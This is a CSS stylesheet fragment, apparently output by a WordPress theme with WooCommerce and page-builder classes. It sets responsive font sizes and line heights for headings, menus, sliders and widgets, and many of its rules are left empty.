    .full-width-content.vc_row-fluid .vc_span2, .full-width-content.vc_row-fluid .vc_span3, .full-width-content.vc_row-fluid .vc_span4, .full-width-content.vc_row-fluid .vc_span5, .full-width-content.vc_row-fluid .vc_span6, .full-width-content.vc_row-fluid .vc_span7, .full-width-content.vc_row-fluid .vc_span8, .full-width-content.vc_row-fluid .vc_span9, .full-width-content.vc_row-fluid .vc_span10, .full-width-content.vc_row-fluid .vc_span11, .full-width-content.vc_row-fluid .vc_span12, .full-width-content.vc_row-fluid .vc_col-sm-2, .full-width-content.vc_row-fluid .vc_col-sm-3, .full-width-content.vc_row-fluid .vc_col-sm-4, .full-width-content.vc_row-fluid .vc_col-sm-5, .full-width-content.vc_row-fluid .vc_col-sm-6, .full-width-content.vc_row-fluid .vc_col-sm-7, .full-width-content.vc_row-fluid .vc_col-sm-8, .full-width-content.vc_row-fluid .vc_col-sm-9, .full-width-content.vc_row-fluid .vc_col-sm-10, .full-width-content.vc_row-fluid .vc_col-sm-11, .full-width-content.vc_row-fluid .vc_col-sm-12{
        width: 97%!important;
        padding-left: 3% !important;
    }
    .podstranka-kontent h1, .podstranka-kontent h2 {
        font-size: 32px;
        text-align: center;
    }
    body .vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"] {
        margin-left: 4% !important;
    }
}
body #page-header-bg h1, html body .row .col.section-title h1, .nectar-box-roll .overlaid-content h1 {
    text-indent: -5000px;
}
html body .row .col.section-title.blog-title h1{
    text-indent: 0px;
}
.header_1 .logo_text{
    display:none;
}	
	body, .toggle h3 a, body .ui-widget, table, .bar_graph li span strong, #slide-out-widget-area .tagcloud a, body .container .woocommerce-message a.button, #search-results .result .title span, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .row .col.section-title .nectar-love span, body .nectar-love span, body .nectar-social .nectar-love .nectar-love-count, body .carousel-heading h2, .sharing-default-minimal .nectar-social .social-text, body .sharing-default-minimal .nectar-love, .widget ul.nectar_widget[class*="nectar_blog_posts_"] > li .post-date
	{				
		
					}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"] {}	
	
		
	header#top nav > ul > li > a, body.material #search-outer #search input[type="text"]
	{	
		font-size:20px;	
		line-height:28px;					}header#top nav > ul > li[class*="button_solid_color"] > a:before, #header-outer.transparent header#top nav > ul > li[class*="button_solid_color"] > a:before { 
	    		height: 33px; 
	    	}header#top nav > ul > li[class*="button_bordered"] > a:before, #header-outer.transparent header#top nav > ul > li[class*="button_bordered"] > a:before { 
	    		height: 43px; 
	    	}	
	
	
	
		
	header#top .sf-menu li ul li a, #header-secondary-outer nav > ul > li > a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list a
	{	
					
							}	
	
	@media only screen 
	and (min-width : 1px) and (max-width : 1000px) 
	{
	  header#top .sf-menu a {
	  	font-family: -!important;
	  	font-size: 14px!important;
	  }
	}	
	
		
	#page-header-bg h1, body h1, body .row .col.section-title h1, .full-width-content .nectar-recent-posts-slider .recent-post-container .inner-wrap h2
	{	
			
							}	

	
	@media only screen and (max-width: 1300px) and (min-width: 1000px) {
		body .row .col.section-title h1, body h1, .full-width-content .recent-post-container .inner-wrap h2 {
			font-size: 40.5px;
			line-height: 45px;
		}
	}
	@media only screen and (max-width: 1000px) and (min-width: 690px) {
		body .row .col.section-title h1, body h1 {
			font-size: 37.8px;
			line-height: 42px;
		}
		.full-width-content .recent-post-container .inner-wrap h2 {
			font-size: 37.8px;
			line-height: 42px;
		}
	}
	@media only screen and (max-width: 690px) {
		body .row .col.section-title h1, body h1 {
			font-size: 35.1px;
			line-height: 39px;
		}

	}
	
	
		
	#page-header-bg h2, body h2, article.post .post-header h2, article.post.quote .post-content h2, article.post.link .post-content h2, article.post.format-status .post-content h2,
	#call-to-action span, .woocommerce .full-width-tabs #reviews h3, .row .col.section-title h2, .nectar_single_testimonial[data-style="bold"] p
	{	
			
		
					}

	
	@media only screen and (max-width: 1300px) and (min-width: 1000px) {
	 	body h2 {
	 		font-size: 28.9px;
			line-height: 35.7px;
		}
		.row .span_2 h2, .row .span_3 h2, .row .span_4 h2, .row .vc_col-sm-2 h2, .row .vc_col-sm-3 h2, .row .vc_col-sm-4 h2 { 
			font-size: 23.8px;
			line-height: 29.4px;
		}
	}

	@media only screen and (max-width: 1000px) and (min-width: 690px) {
	.col h2, h2 {
			font-size: 27.2px;
			line-height: 33.6px;
		}
	}

	@media only screen and (max-width: 690px) {
	.col h2, h2 {
			font-size: 25.5px;
			line-height: 31.5px;
		}
	}
	
	
		
	body h3, .row .col h3, .toggle h3 a, .ascend #respond h3, .ascend h3#comments, .woocommerce ul.products li.product.text_on_hover h3, 
	.masonry.classic_enhanced .masonry-blog-item h3.title, .woocommerce ul.products li.product.material h3, .woocommerce-page ul.products li.product.material h3, .portfolio-items[data-ps="8"] .col h3,
	.nectar-hor-list-item[data-font-family="h3"], .woocommerce ul.products li.product h2
	{	
			
		
					}	
	@media only screen and (min-width: 1000px) {
		.ascend .comments-section .comment-wrap.full-width-section > h3, .blog_next_prev_buttons[data-post-header-style="default_minimal"] .col h3 {
			font-size: ;
			line-height: ;
		}

		.masonry.classic_enhanced .masonry-blog-item.large_featured h3.title {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (min-width: 1300px) and (max-width: 1500px){
		body .portfolio-items.constrain-max-cols.masonry-items .col.elastic-portfolio-item h3 {
			font-size: ;
			line-height: ;
		}
	}


	
	@media only screen and (max-width: 1300px) and (min-width: 1000px) {
		.row .span_2 h3, .row .span_3 h3, .row .span_4 h3, .row .vc_col-sm-2 h3, .row .vc_col-sm-3 h3, .row .vc_col-sm-4 h3, .row .col h3, body h3 {
			font-size: 18.7px;
			line-height: 27.2px;
		}
	}

	@media only screen and (max-width: 1000px) and (min-width: 690px) {
		.row .span_2 h3, .row .span_3 h3, .row .span_4 h3, .row .vc_col-sm-2 h3, .row .vc_col-sm-3 h3, .row .vc_col-sm-4 h3, .row .col h3, body h3 {
			font-size: 17.6px;
			line-height: 25.6px;
		}
	}

	@media only screen and (max-width: 690px) {
		.row .span_2 h3, .row .span_3 h3, .row .span_4 h3, .row .vc_col-sm-2 h3, .row .vc_col-sm-3 h3, .row .vc_col-sm-4 h3, .row .col h3, body h3 {
			font-size: 17.6px;
			line-height: 25.6px;
		}
	}

	
		
	body h4, .row .col h4, .portfolio-items .work-meta h4, .list-icon-holder[data-icon_type="numerical"] span, .portfolio-items .col.span_3 .work-meta h4, #respond h3, .blog-recent.related-posts h3.title, h3#comments, .portfolio-items[data-ps="6"] .work-meta h4,
	.nectar-hor-list-item[data-font-family="h4"], .toggles[data-style="minimal_small"] .toggle > h3 a
	{	
			
							}	
	@media only screen and (min-width: 690px) {
		.portfolio-items[data-ps="6"] .wide_tall .work-meta h4 {
			font-size: ;
			line-height: ;
		}

		.nectar-slide-in-cart .widget_shopping_cart .cart_list .mini_cart_item > a:not(.remove) {
					}

	}


	
	@media only screen and (max-width: 1300px) and (min-width: 1000px) {
		.row .col h4, body h4 {
			font-size: 18px;
			line-height: 28px;
		}
	}

	@media only screen and (max-width: 1000px) and (min-width: 690px) {
		.row .col h4, body h4 {
			font-size: 18px;
			line-height: 28px;
		}
	}

	@media only screen and (max-width: 690px) {
		.row .col h4, body h4 {
			font-size: 16.2px;
			line-height: 25.2px;
		}
	}
	
		
	body h5, .row .col h5, .portfolio-items .work-item.style-3-alt p, .nectar-hor-list-item[data-font-family="h5"]
	{	
			
							}


	body .wpb_column > .wpb_wrapper > .morphing-outline .inner > h5 {
		font-size: ;
	}
	

	
	@media only screen and (max-width: 1300px) and (min-width: 1000px) {
		.row .col h5, body h5 {
			font-size: 16px;
			line-height: 26px;
		}
	}

	@media only screen and (max-width: 1000px) and (min-width: 690px) {
		.row .col h5, body h5 {
			font-size: 16px;
			line-height: 26px;
		}
	}

	@media only screen and (max-width: 690px) {
		.row .col h5, body h5 {
			font-size: 16px;
			line-height: 26px;
		}
	}

		
	body h6, .row .col h6, .nectar-hor-list-item[data-font-family="h6"]
	{	
			
							}
	
	
	
	@media only screen and (max-width: 1300px) and (min-width: 1000px) {
		.row .col h6, body h6 {
			font-size: 14px;
			line-height: 24px;
		}
	}

	@media only screen and (max-width: 1000px) and (min-width: 690px) {
		.row .col h6, body h6 {
			font-size: 14px;
			line-height: 24px;
		}
	}

	@media only screen and (max-width: 690px) {
		.row .col h6, body h6 {
			font-size: 14px;
			line-height: 24px;
		}
	}
	


		
	body i, body em, .masonry.meta_overlaid article.post .post-header .meta-author > span, .post-area.masonry.meta_overlaid article.post .post-meta .date,
	.post-area.masonry.meta_overlaid article.post.quote .quote-inner .author, .post-area.masonry.meta_overlaid  article.post.link .post-content .destination,
	body .testimonial_slider[data-style="minimal"] blockquote span.title
	{	
			
							}

		
	form label, .woocommerce-checkout-review-order-table .product-info .amount, .woocommerce-checkout-review-order-table .product-info .product-quantity,
	.nectar-progress-bar p, .nectar-progress-bar span strong i, .nectar-progress-bar span strong, .testimonial_slider:not([data-style="minimal"]) blockquote span,  .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-ordering .select2-container .select2-choice>.select2-chosen,
	.tabbed[data-style="minimal_alt"] > ul li a, .material .widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-title, body.material .tagcloud a, .material .widget li a, .nectar-recent-posts-slider_multiple_visible .recent-post-container.container .strong a,  .material .recentcomments .comment-author-link,
	.single .post-area .content-inner > .post-tags a,  .masonry.material .masonry-blog-item .grav-wrap a, .nectar-recent-posts-single_featured .grav-wrap a, .masonry.material .masonry-blog-item .meta-category a, .post-area.featured_img_left article .meta-category a, .post-area.featured_img_left article .grav-wrap .text a, .related-posts[data-style="material"] .meta-category a, 
	.masonry.auto_meta_overlaid_spaced article.post.quote .author, .masonry.material article.post.quote .author, 
	.material .tabbed >ul li a, .post-area.featured_img_left article.post.quote .author, .related-posts[data-style="material"] .grav-wrap .text a, .auto_meta_overlaid_spaced .masonry-blog-item .meta-category a, [data-style="list_featured_first_row"] .meta-category a, .nectar-recent-posts-single_featured .strong a, .nectar-recent-posts-single_featured.multiple_featured .controls li .title
	{	
			
							}



		
	.portfolio-filters-inline .container > ul a, .portfolio-filters > ul a, .portfolio-filters > a span
	{	
			
							}
	


		
	.portfolio-items .col p, .container-wrap[data-nav-pos="after_project_2"] .bottom_controls li span:not(.text)
	{	
			
							}


		
	.nectar-dropcap
	{	
			
							}


		
	body #sidebar h4, body .widget h4, body #footer-outer .widget h4
	{	
			
							}
	
		
	body #page-header-bg h1, html body .row .col.section-title h1, .nectar-box-roll .overlaid-content h1
	{	
			
							}
	@media only screen and (min-width: 690px) and (max-width: 1000px) {
		#page-header-bg .span_6 h1, .overlaid-content h1 {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (min-width: 1000px) and (max-width: 1300px) {
		#page-header-bg .span_6 h1, .nectar-box-roll .overlaid-content h1 {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (min-width: 1300px) and (max-width: 1500px) {
		#page-header-bg .span_6 h1, .nectar-box-roll .overlaid-content h1 {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (max-width: 690px) {
		#page-header-bg.fullscreen-header .span_6 h1, .overlaid-content h1 {
			font-size: ;
			line-height: ;
		}
	}


		
	body #page-header-bg .span_6 span.subheader,  body .row .col.section-title > span, .nectar-box-roll .overlaid-content .subheader
	{	
			
							}	
	@media only screen and (min-width: 1000px) and (max-width: 1300px) {
		body #page-header-bg:not(.fullscreen-header) .span_6 span.subheader,  body .row .col.section-title > span {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (min-width: 690px) and (max-width: 1000px) {
		body #page-header-bg.fullscreen-header .span_6 span.subheader, .overlaid-content .subheader {
			font-size: ;
			line-height: ;
		}

				  	#page-header-bg .span_6 span.subheader {
		  		font-size: 22px!important;
		  	} 
		 	}

	@media only screen and (max-width: 690px) {
		body #page-header-bg.fullscreen-header .span_6 span.subheader, .overlaid-content .subheader {
			font-size: ;
			line-height: ;
		}

			  		#page-header-bg .span_6 span.subheader {
		  		font-size: 15px!important;
		  	} 
		 	}



		
	body #slide-out-widget-area .inner .off-canvas-menu-container li a, body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a,
	body #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a, body #slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a, body #nectar-ocm-ht-line-check 
	{	
			
							}

	@media only screen and (min-width: 690px) and (max-width: 1000px) {
		body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a,
		body #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a  {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (max-width: 690px) {
		body #slide-out-widget-area.fullscreen .inner .off-canvas-menu-container li a,
		body #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a {
			font-size: ;
			line-height: ;
		}
	}

	



		
	#slide-out-widget-area .menuwrapper li small
	{	
			
							}

	@media only screen and (min-width: 690px) and (max-width: 1000px) {
		#slide-out-widget-area .menuwrapper li small {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (max-width: 690px) {
		#slide-out-widget-area .menuwrapper li small {
			font-size: ;
			line-height: ;
		}
	}

	
		
	.swiper-slide .content h2
	{			
		
					}
	@media only screen and (min-width: 1000px) and (max-width: 1300px) {
		body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, 
		body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2, 
		body .full-width-content .vc_span12 .swiper-slide .content h2 {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (min-width: 690px) and (max-width: 1000px) {
		body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, 
		body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2, 
		body .full-width-content .vc_span12 .swiper-slide .content h2 {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (max-width: 690px) {
		body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, 
		body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2, 
		body .full-width-content .vc_span12 .swiper-slide .content h2 {
			font-size: ;
			line-height: ;
		}
	}
	
	
		
	#featured article .post-title h2 span, .swiper-slide .content p, #portfolio-filters-inline #current-category, body .vc_text_separator div
	{	
			
							}	
	
	#portfolio-filters-inline ul { line-height: ; }.swiper-slide .content p.transparent-bg span { 	     	}
	@media only screen and (min-width: 1000px) and (max-width: 1300px) {
		.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, 
		.full-width-content .vc_span12 .swiper-slide .content p {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (min-width: 690px) and (max-width: 1000px) {
		.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, 
		.full-width-content .vc_span12 .swiper-slide .content p {
			font-size: ;
			line-height: ;
		}
	}

	@media only screen and (max-width: 690px) {
		body .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, 
		body .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, 
		body .full-width-content .vc_span12 .swiper-slide .content p {
			font-size: ;
			line-height: ;
		}
	}



		
	.testimonial_slider blockquote, .testimonial_slider blockquote span, .testimonial_slider[data-style="minimal"] blockquote span:not(.title), .testimonial_slider[data-style="minimal"] blockquote,  blockquote, .testimonial_slider[data-style="minimal"] .controls
	{	
			
							}	
	
	

	
	
		
	#footer-outer .widget h4, #sidebar h4, #call-to-action .container a, .uppercase, .nectar-button, .nectar-button.medium, .nectar-button.small, .nectar-3d-transparent-button, body .widget_calendar table th, body #footer-outer #footer-widgets .col .widget_calendar table th, .swiper-slide .button a,
	body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > a, .carousel-heading h2, body .gform_wrapper .top_label .gfield_label, body .vc_pie_chart .wpb_pie_chart_heading, #infscr-loading div, #page-header-bg .author-section a, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .ascend input[type="submit"], .ascend button[type="submit"],
	.widget h4, .text-on-hover-wrap .categories a, .text_on_hover.product .add_to_cart_button, .woocommerce-page .single_add_to_cart_button, .woocommerce div[data-project-style="text_on_hover"]  .cart .quantity input.qty, .woocommerce-page #respond input#submit,
	.meta_overlaid article.post .post-header h2, .meta_overlaid article.post.quote .post-content h2, .meta_overlaid article.post.link .post-content h2, .meta_overlaid article.post.format-status .post-content h2, .meta_overlaid article .meta-author a, .pricing-column.highlight h3 .highlight-reason,
	.blog-recent[data-style="minimal"] .col > span, body .masonry.classic_enhanced .posts-container article .meta-category a,  body .masonry.classic_enhanced .posts-container article.wide_tall .meta-category a, .blog-recent[data-style*="classic_enhanced"] .meta-category a, .nectar-recent-posts-slider .container .strong,  body.material #page-header-bg.fullscreen-header .inner-wrap >a, #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a, .single .heading-title[data-header-style="default_minimal"] .meta-category a, .nectar-fancy-box .link-text,
	 .post-area.standard-minimal article.post .post-meta .date a, .post-area.standard-minimal article.post .more-link span, .nectar-slide-in-cart .widget_shopping_cart .buttons a, .material.product .product-wrap .product-add-to-cart a .price .amount,  .material.product .product-wrap .product-add-to-cart a span, ul.products li.material.product  span.onsale,
	body[data-button-style="rounded"] #pagination > a, html body #pagination > span, .woocommerce nav.woocommerce-pagination ul li a, html body nav.woocommerce-pagination ul li a, html body nav.woocommerce-pagination ul li span, .woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart,
	.woocommerce-page ul.products li.product.material .price, .woocommerce-page ul.products li.product.material .price ins span, body[data-form-submit="see-through-2"] input[type=submit], body[data-form-submit="see-through-2"] button[type=submit], body[data-form-submit="see-through"] input[type=submit], body[data-form-submit="see-through"] button[type=submit], 
	 body[data-form-submit="regular"] input[type=submit] body[data-form-submit="regular"] button[type=submit], .nectar_team_member_overlay .team_member_details .title, body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a, .nectar_fullscreen_zoom_recent_projects .project-slide .project-info .normal-container > a,
	 .nectar-hor-list-item .nectar-list-item-btn
	{	
						
		font-weight: normal;
			}	
	

	
		
	.team-member h4, .row .col.section-title p, .row .col.section-title span, #page-header-bg .subheader, .nectar-milestone .subject, .testimonial_slider blockquote span 
	{	
				
							
	}	
	
	article.post .post-meta .month { line-height:-6px!important; }